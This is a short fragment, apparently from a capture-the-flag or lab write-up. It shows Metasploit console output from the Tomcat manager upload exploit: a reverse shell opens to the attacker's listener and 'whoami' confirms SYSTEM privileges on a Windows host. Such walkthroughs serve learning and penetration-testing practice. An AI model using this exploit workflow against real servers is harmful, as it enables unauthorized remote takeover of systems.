 msf5 exploit(multi/http/tomcat_mgr_upload) > sessions
Active sessions
===============
Id  Name  Type             Information                                                                       Connection
--  ----  ----             -----------                                                                       ----------
1         shell java/java  Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All righ...  10.10.16.119:4444 -> 10.10.10.95:49194 (10.10.10.95)
msf5 exploit(multi/http/tomcat_mgr_upload) > sessions -i 1
[*] Starting interaction with 1...
whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>